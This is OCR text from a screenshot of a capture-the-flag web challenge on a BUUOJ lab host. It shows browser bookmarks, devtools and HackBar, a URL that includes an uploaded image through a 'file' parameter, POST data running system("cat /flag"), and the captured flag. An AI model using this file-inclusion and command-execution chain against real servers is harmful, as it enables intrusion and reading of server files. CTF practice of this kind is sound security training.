 9270d534-e56f-41df-8c0e-08950
9270d534-e56f-41df-8c0e-089508e63cf4.node4.buuoj.cn:81/index.php?file=uploads/64aaa0f172476.jpg
IP
火狐官方站点 常用网址 web 江大 作业 网站 web 江大 作业 解码工具 网站 哔哩哔哩 ( ゜- ゜)つロ ... 在线翻译_有道 樱花动漫-专注在线观... 移动设备上的书签
flag{21d35ba7-ff44-499d-8d21-1b1678a4ba4f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://9270d534-e56f-41df-8c0e-089508e63cf4.node4.buuoj.cn:81/index.php?file=uploads/64aaa0f172476.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");